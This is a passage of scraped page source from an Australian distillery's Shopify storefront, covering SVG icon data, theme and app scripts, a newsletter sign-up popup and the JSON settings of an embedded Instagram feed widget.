0-.7.3-.7.7 0 .4.3.7.7.7h7.5c5 0 8.5-.9 10.5-2.8-.1 3.1-1.5 6.5-10.5 6.5H210.4c-9 0-10.5-3.4-10.5-6.5 2 1.9 5.5 2.8 10.5 2.8h67.4c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-67.4c-6.7 0-9.4-1.7-10.5-3.7v-54.5c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v43.8h-43.6c4.2-10.2 9.4-17.4 9.5-17.5.5-.6.3-1.5-.3-2s-1.5-.3-2 .3c-.1.2-1.4 2-3.2 5 .1-4.9-.4-10.2-1.1-12.8zm221.4 60.2c-1.5 8.3-14.9 12-26.6 12H174.4c-11.8 0-25.1-3.8-26.6-12-1-5.7.6-19.3 4.6-30.2H197v9.8c0 6.4 4.5 9.7 13.4 9.7h105.4c8.9 0 13.4-3.3 13.4-9.7v-9.8h44c4 10.9 5.6 24.5 4.6 30.2z"/><path d="M286.1 359.3c0 .4.3.7.7.7h14.7c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-14.7c-.3 0-.7.3-.7.7zm5.3-145.6c13.5-.5 24.7-2.3 33.5-5.3.4-.1.6-.5.4-.9-.1-.4-.5-.6-.9-.4-8.6 3-19.7 4.7-33 5.2-.4 0-.7.3-.7.7 0 .4.3.7.7.7zm-11.3.1c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7H242c-19.9 0-35.3-2.5-45.9-7.4-.4-.2-.8 0-.9.3-.2.4 0 .8.3.9 10.8 5 26.4 7.5 46.5 7.5h38.1zm-7.2 116.9c.4.1.9.1 1.4.1 1.7 0 3.4-.7 4.7-1.9 1.4-1.4 1.9-3.2 1.5-5-.2-.8-.9-1.2-1.7-1.1-.8.2-1.2.9-1.1 1.7.3 1.2-.4 2-.7 2.4-.9.9-2.2 1.3-3.4 1-.8-.2-1.5.3-1.7 1.1s.2 1.5 1 1.7z"/><path d="M275.5 331.6c-.8 0-1.4.6-1.5 1.4 0 .8.6 1.4 1.4 1.5h.3c3.6 0 7-2.8 7.7-6.3.2-.8-.4-1.5-1.1-1.7-.8-.2-1.5.4-1.7 1.1-.4 2.3-2.8 4.2-5.1 4zm5.4 1.6c-.6.5-.6 1.4-.1 2 1.1 1.3 2.5 2.2 4.2 2.8.2.1.3.1.5.1.6 0 1.1-.3 1.3-.9.3-.7-.1-1.6-.8-1.8-1.2-.5-2.2-1.2-3-2.1-.6-.6-1.5-.6-2.1-.1zm-38.2 12.7c.5 0 .9 0 1.4-.1.8-.2 1.3-.9 1.1-1.7-.2-.8-.9-1.3-1.7-1.1-1.2.3-2.5-.1-3.4-1-.4-.4-1-1.2-.8-2.4.2-.8-.3-1.5-1.1-1.7-.8-.2-1.5.3-1.7 1.1-.4 1.8.1 3.7 1.5 5 1.2 1.2 2.9 1.9 4.7 1.9z"/><path d="M241.2 349.6h.3c.8 0 1.4-.7 1.4-1.5s-.7-1.4-1.5-1.4c-2.3.1-4.6-1.7-5.1-4-.2-.8-.9-1.3-1.7-1.1-.8.2-1.3.9-1.1 1.7.7 3.5 4.1 6.3 7.7 6.3zm-9.7 3.6c.2 0 .3 0 .5-.1 1.6-.6 3-1.6 4.2-2.8.5-.6.5-1.5-.1-2s-1.5-.5-2 .1c-.8.9-1.8 1.6-3 2.1-.7.3-1.1 1.1-.8 1.8 0 .6.6.9 1.2.9z"/></svg>';window.month_names = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];if ( ! jQuery.parseJSON($('#shopify-features').text()).predictiveSearch ) {
      window.predictive_search_enabled = "false";
    }

  </script>

  <script src="//tinsheddistillingco.com.au/cdn/shop/t/5/assets/theme.min.js?v=57734297239264284021727075941" async></script>
  <script type="text/javascript">
    function onYouTubeIframeAPIReady(){
      window.CUBER.ProductMedia._mountYouTubeVideos();
    }
  </script><div id="shopify-section-popup" class="shopify-section mount-popup"><div class="popup-content  " data-show="40" data-freq="day" data-enable="true">

  

    <a class="popup-image"  aria-hidden="true">
      <div style="background-image: url(//tinsheddistillingco.com.au/cdn/shop/files/TSD-Iniquity-Centred-Hero_07222f32-5240-4177-8cae-0b83290f872b_960x1200_crop_center.jpg?v=1613530206)"></div>
    </a>
    
  
<div class="popup-text">

      
        <h4 class="popup-title">Sign up to receive general news & product updates.</h4>
      
<div class="rte"><p>The last limited release sold out in 3 hours! We'll make sure you're always aware of the latest subscriber offers and product releases, so you don't miss out.</p></div>
      
<form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />

    <div class="input-group">
      <input type="hidden" name="contact[tags]" value="newsletter">
      <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" aria-label="Email Address" autocorrect="off" autocapitalize="off"><input type="submit" name="commit" id="Subscribe" value="Sign up">
    </div>
  
</form></div>

  

  <button class="site-close-handle" aria-label="Close popup">
    <span class="hamburger-menu active" aria-hidden="true"><span class="bar animate"></span></span>
  </button>

</div>

<div class="popup-background"></div>

</div>
  
<style> /* BUTTON COLOUR CHANGES */.button {background-color: #92875f !important; color: white !important;}  /* Image with Text - Larger Title */.box__image-text.box--typo-big .title {font-size: 3.5rem;} </style>
<div id="shopify-block-AUXVsQkZYRDI4UWFta__14916611450974054565" class="shopify-block shopify-app-block">

<!-- BEGIN app snippet: theme_setup_app_id --><script type="text/javascript">
  (function () {
    window.TABARNAPP_LOADED_FROM_APP_EMBED = ["AD"];
  })();
</script>
<!-- END app snippet -->

<!-- BEGIN app snippet: theme_block_checkout_ctas --><script type="text/javascript">
  (function () {
    [
  ".carthook_checkout",
  "button[name='checkout']",
  "input[type='submit'][name='checkout']",
  "a[href*='checkout']",
  ".shopify-payment-button",
  ".rebuy-cart__checkout-button",
  ".ast-cart__checkout",
  "form[action*=\"/checkout\"] button[type=\"submit\"]",
  "form[action*=\"/checkout\"] input[type=\"submit\"]"
].forEach(selector => document.querySelectorAll(selector).forEach(button => button.setAttribute("disabled", "")));
  })();
</script>
<!-- END app snippet -->

<link href="https://cdn.shopify.com/extensions/01999610-ecff-77a9-a8ff-bdcaa5a9e935/app_automatic-discounts-45/assets/automatic-discount-v2.css" rel="stylesheet" />
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/01999610-ecff-77a9-a8ff-bdcaa5a9e935/app_automatic-discounts-45/assets/automatic-discount-v2.js?shop=tin-shed-distilling-co.myshopify.com"
  defer>
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hello%21+Let+us+know+if+you+have+a+specific+question%2C+or+if+we+can+help+you+find+what+you%27re+looking+for.+We%27re+always+happy+to+make+recommendations%21
  
  data-domain=tinsheddistillingco.com.au
  data-shop-domain=tinsheddistillingco.com.au
  data-external-identifier=wxMzHdMH30UimVL_Dw3NdVWDF7AnINyoyDDZkJBH5Gk
  
>
</script>


</div></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://shy.elfsight.com/p/boot/?callback=__esappsPlatformBoot3784475035&shop=tin-shed-distilling-co.myshopify.com&w=30e6e5b0-0bb2-4cc7-9521-d75d710d89e9
body_size: 1788
content:
/**/__esappsPlatformBoot3784475035({"status":1,"data":{"widgets":{"30e6e5b0-0bb2-4cc7-9521-d75d710d89e9":{"status":1,"data":{"app":"instashow","settings":{"widgetId":"30e6e5b0-0bb2-4cc7-9521-d75d710d89e9","widgetOrigin":"shy.elfsight.com","sourceType":"mixed","sourceTypeDivider":null,"apiChangesMessage":null,"source":[],"storageSource":[{"id":"e54598bec3f7e23623d41d66126ec35c","value":"@tinsheddistillingco"}],"personalAccessToken":"","businessAccessToken":{"identity":"3a08aeb9-60e5-408b-8d15-8f41b687b7b7","status":"connected"},"businessAccount":{"identity":"17841407353293514","data":{"instagram":{"id":"17841407353293514","ig_id":7388117109,"name":"Tin Shed Distilling Co.","username":"tinsheddistillingco"},"name":"Tin Shed Distilling Co.","id":"1840924869555867"}},"businessHashtag":"#eiffeltower","filterOnly":[],"filterExcept":[],"limit":0,"order":"date","layout":"grid","postTemplate":"tile","columnsMode":"manual","columns":4,"rows":2,"gutter":0,"responsive":[{"minWidth":375,"columns":1,"rows":1,"gutter":"0"},{"minWidth":768,"columns":3,"rows":2,"gutter":"0"}],"width":"auto","headerEnabled":true,"headerElements":["fullName","username","verifiedBadge","postsCount","followersCount","followingCount","followButton","profilePicture"],"callToActionButtons":[{"postUrl":"https:\/\/www.instagram.com\/p\/Bmr7eH0nyxQ\/","buttonLabel":"Install Instagram Feed now","buttonLink":"https:\/\/elfsight.com\/instagram-feed-instashow\/"},{"postUrl":"https:\/\/www.instagram.com\/p\/BmgZy5FnnQB\/","buttonLabel":"Install Instagram Feed now","buttonLink":"https:\/\/elfsight.com\/instagram-feed-instashow\/"},{"postUrl":"https:\/\/www.instagram.com\/p\/BmbbCfBndRU\/","buttonLabel":"Install Instagram Feed now","buttonLink":"https:\/\/elfsight.com\/instagram-feed-instashow\/"},{"postUrl":"","buttonLink":"","buttonLabel":""}],"postElements":["user","date","instagramLink","likesCount","commentsCount","share","text"],"popupElements":["user","location","followButton","instagramLink","likesCount","share","text","comments","date"],"imageClickAction":"popup","sliderArrows":true,"sliderDrag":true,"sliderSpeed":0.6,"sliderAutoplay":"","colorScheme":"default","colorHeaderBg":"rgb(28, 28, 28)","colorHeaderText":"rgb(255, 255, 255)","colorHeaderFollowButton":"rgb(0, 149, 246)","colorHeaderFollowButtonText":"rgb(255, 255, 255)","colorPostOverlayBg":"rgba(0, 0, 0, 0.8)","colorPostOverlayText":"rgb(255, 255, 255)","colorPostBg":"rgb(255, 255, 255)","colorPostText":"rgb(0, 0, 0)","colorPostLinks":"rgb(0, 53, 107)","colorSliderArrows":"rgb(255, 255, 255)","colorSliderArrowsBg":"rgba(0, 0, 0, 0.9)","colorGridLoadMoreButton":"rgb(56, 151, 240)","colorPopupOverlay":"rgba(43, 43, 43, 0.9)","colorPopupBg":"rgb(255, 255, 255)","colorPopupText":"rgb(0, 0, 0)","colorPopupLinks":"rgb(0, 53, 105)","colorPopupFollowButton":"rgb(56, 151, 240)","colorPopupCtaButton":"rgb(56, 151, 240)","widgetTitle":"","lang":"en","deactivate":false,"showElfsightLogo":false,"freeLinkUrl":null,"freeLinkAnchor":null,"hideElfsightLogo":true},"preferences":[]}}},"assets":["https:\/\/static.elfsight.com\/apps\/instashow\/release\/7ffc343176c360281c0dafe3c32abd282b5500df\/app\/instashow.js"]}});